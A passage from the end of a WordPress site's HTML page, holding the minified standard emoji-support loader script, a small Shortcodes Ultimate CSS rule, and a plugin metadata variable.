OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.omatskrive.dk/wp-includes/js/wp-emoji-loader.min.js
</script>

<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.qtip.su-qtip .qtip-content {
	line-height: 1.5;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->
<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 1}}</script></body>
</html>
